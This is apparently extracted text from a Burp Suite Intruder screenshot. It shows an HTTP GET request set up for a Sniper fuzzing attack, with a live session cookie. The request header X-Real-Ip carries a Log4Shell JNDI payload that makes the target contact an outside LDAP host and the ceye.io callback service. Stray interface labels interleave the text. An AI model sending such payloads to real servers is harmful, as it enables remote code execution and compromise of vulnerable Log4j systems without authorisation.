 1 × 2 × 3 × 4 × 5 × ...
Target Positions Payloads Resource Pool Options
? Payload Positions Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 GET /web/ HTTP/1.1 Add §
2 Host: Clear §
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
4 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 Auto §
5 Accept-Encoding: gzip, deflate
6 DNT: 1 Refresh
7 Connection: close
8 Cookie: JSESSIONID=13AF88117042897C95CDAAD268DA6FD1
9 Upgrade-Insecure-Requests: 1
10 X-Real-Ip: \ud83d\ude04${jndi:ldap:// :1389/fuzz2/§1§/2 ceye.io}
11
12